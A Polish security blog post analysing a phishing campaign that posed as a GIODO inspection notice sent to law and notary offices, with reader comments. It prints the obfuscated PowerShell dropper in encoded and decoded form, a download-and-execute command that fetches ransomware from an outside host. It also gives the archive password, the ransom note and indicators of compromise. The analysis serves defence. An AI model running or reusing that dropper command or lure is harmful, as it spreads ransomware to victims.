Trzeba przyznać, że dawno nie było ataku na adwokatów i notariuszy. Dzisiaj około godziny 15 do skrzynek kancelarii adwokackich i notarialnych w całej Polsce zaczęły przychodzić wiadomości podszywające się pod komunikat o kontroli GIODO.

Kancelarie adwokackie i notarialne były swojego czasu bardzo popularnym celem przestępców – zapewne internetowi złoczyńcy byli skuszeni wizją bogactw, które rzekomo owe kancelarie posiadają. Od dłuższego czasu nie widzieliśmy ataków wycelowanych w tę kategorię odbiorców, ale najwyraźniej właśnie do nich doszło.

Złośliwa wiadomość



Niebezpieczna wiadomość nosi tytuł Powiadomienie o planowanej kontroli GIODO w państwa Kancelarii i nie licząc logo GIODO oraz podpisu w formie standardowej stopki nie zawiera żadnej dodatkowej treści. Wygląda tak:

Nadawcą jest adres

[email protected]

Ciekawsze rzeczy zaczynają się dziać w załączniku. Plik o nazwie

Powiadomienie o planowanej kontroli GIODO.PDF.zip

zawiera folder

Powiadomienie o kontroli

oraz plik

Hasło do powiadomienia o kontroli.txt

o zawartości

Hasło do powiadomienia : DouME7+23cs

Folder zawiera plik

Powiadomienie o kontroli GIODO.rar

zabezpieczony hasłem. W nim z kolei znajduje się folder

Powiadomienie o kontroli

a w nim plik

Powiadomienie o planowanej kontroli GIODO_PDF.vbs

Plik VBS jest odrobinę zaciemniony i wywołuje polecenie PowerShella o treści

POwersHELl.Exe -EXEcUTionPOlicY byPaSs -wINDOWSTyLE HIdDeN -encOdEdCOmMaND IAAgACAAIAAgAHMARQBUAC0AYwBvAG4AVABlAG4AVAAgACAAIAAgACAALQBWAEEAbABVAGUAIAAgACAAIAAgACgAbgBlAFcALQBPAGIAagBFAEMAdAAgAFMAeQBTAHQARQBNAC4ATgBlAFQALgBXAEUAQgBDAEwAaQBFAE4AVAApAC4ARABPAFcAbgBMAE8AQQBEAEQAQQBUAGEAKAAgACAAIAAgACAAHSBoAHQAdABwADoALwAvAGEAZABtAGkAbgBlAHgALgBuAHMAdQBwAGQAYQB0AGUALgBpAG4AZgBvAC8AMQA1ADAAMAAvAHMANQAwADAALgBlAHgAZQAdICAAIAAgACAAIAApACAAIAAgACAAIAAtAEUAbgBjAG8ARABJAE4ARwAgACAAIAAgACAAYgB5AFQARQAgACAAIAAgACAALQBQAGEAVABoACAAIAAgACAAIAAdICQAZQBuAHYAOgBhAHAAcABkAGEAdABhAFwAawB3AHMAbABrADYALgBlAHgAZQAdICAAIAAgACAAIAA7ACAAIAAgACAAIABTAFQAYQBSAHQALQBQAFIATwBjAGUAcwBzACAAIAAgACAAIAAdICQARQBuAHYAOgBhAFAAcABEAGEAdABhAFwAawB3AHMAbABrADYALgBlAHgAZQAdIA==

Odkodowanie pozwala na ujawnienie poniższej treści:

sET-conTenT -VAlUe (neW-ObjECt SyStEM.NeT.WEBCLiENT).DOWnLOADDATa( http://adminex.nsupdate.info/1500/s500.exe ) -EncoDING byTE -PaTh $env:appdata\kwslk6.exe ; STaRt-PROcess $Env:aPpData\kwslk6.exe

Jego funkcja to pobranie i uruchomienie pliku EXE ze ścieżki wymienionej powyżej.

Plik EXE

Jeśli niezwykle skomplikowany system pakowania pliku docelowego coś Wam przypomina, to pewnie słusznie. W końcowym pliku EXE znajduje się bowiem Polski Ransomware / Vortex/ Flotera. Fragment notatki o okupie wygląda następująco:

Masz problem ze znalezieniem potrzebnych danych? Nie możesz otworzyć swoich plikow?

Wszystkie istotne pliki zostały zaszyfrowane!

Aby odzyskać pliki skontaktuj się z nami pod adresem: [email protected] lub [email protected]

Odszyfrowac Twoje pliki mozna tylko przy pomocy dedykowanego programu deszyfrującego, wraz z jednorazowym kluczem wygenerowanym unikalnie dla Ciebie!

Dwa pliki odszyfrujemy bez opłaty za pozostałe będziecie Państwo musieli zapłacić 200$

Radzimy decydować się szybko, 72 godziny od zaszyfrowania opłata zostanie podniesiona do 400$.

Sam ransomware wykonuje między innymi połączenia do serwera:

https://tanie-wino.pila.pl/pass/

z którego pobiera klucz do szyfrowania danych,

api.ipify.org

z którego pobiera aktualny adres IP oraz

http://vokalia.nsupdate.info/mi5/<br>https://tanie-wino.pila.pl/mi5/

prawdopodobnie serwerów C&C. Zawiera także ścieżkę

C:\FRST\AESxWin-master\AESxWin\obj\Debug\pg_ctl.pdb



Po uruchomieniu wyświetla taki komunikat:

Dostaliście tego emaila?

Jeśli otrzymaliście opisywaną powyżej wiadomość, skontaktujcie się z nami – mamy do Was sprawę.

Istotne informacje

Nagłówki wiadomości:

Received: from [10.2.146.8] (unknown [89.249.74.188]) Received: from aog172.rev.netart.pl (aog172.rev.netart.pl. [85.128.241.172])

Domeny powiązane z atakiem:

tanie-wino.pila.pl (schowany za CloudFlare) vokalia.nsupdate.info (198.27.74.25, OVH) adminex.nsupdate.info (94.152.46.207, KEI)

Pliki powiązane z atakiem:

s500.exe SHA1: 1632221598aca42d1009aa6f377789e84c9f2e0d https://www.virustotal.com/pl/file/9037aeca65810ae9eb127c38c586f56501ce07c41e24141571a1d08d62714948/analysis/1498228743/ https://www.hybrid-analysis.com/sample/9037aeca65810ae9eb127c38c586f56501ce07c41e24141571a1d08d62714948?environmentId=100 Powiadomienie o planowanej kontroli GIODO.PDF.zip SHA1: 5e9cf6f662700f686458767ff4afb9bf0a909629 https://www.virustotal.com/pl/file/d07ef75400c4d53699ac7593ff6d60c10681dfbf8f4c51539bb8adec59aff6ec/analysis/ Powiadomienie o planowanej kontroli GIODO_PDF.vbs SHA1: 05d067877f27bd0e411e565b6f0990e49697c6d4 https://www.virustotal.com/pl/file/e24feddf1abdbcab875213e374fabab71851e334bde1cbd60c888c71f642dfb9/analysis/1498232795/

Dziękujemy Czytelnikom którzy zgłosili wiadomości oraz Anonimowym Analitykom którzy je szybko i anonimowo przeanalizowali.

Komentarze

Poszły już maile do NRA i KRIRP by przestrzec prawników. Thx za share i opis. A jak ktoś pracuje z prawnikami to polecam dać im do lektury Poradnik ISSA: Bezpieczeństwo IT w kancelarii. Jest za free.

Szczerze? Nie płaczę po shakowanych papugach. W ogóle mi ich nie żal!

Bo nie ma bardziej niemoralnej profesji niż ta którą uprawiają papugi! Niech je trafi szlag!

Oby nigdy Pan nigdy nie znalazł się w sytuacji w której będzie Pan potrzebował pomocy tych „niemoralnych” papug.

Nie zhakuja papug tylko ich dane czyli np ciebie wiec troche bez sensu twój brak żalu

Niemoralna profesja czy niemoralne zachowania wśród licznych jej przedstawicieli?

Nie karmić trolla! :)

nie no jeśli ktokolwiek by uwierzył w taką matrioszkę to go nie żal

Kontrole GIODO były niedawno zapowiadane oficjalnymi kanałami, dodaj do tego emocje i pośpiech by sprawdzić termin oraz pomoc w otwarciu pliku od uczynnej sekretarki i bęc, to mogło zadziałać.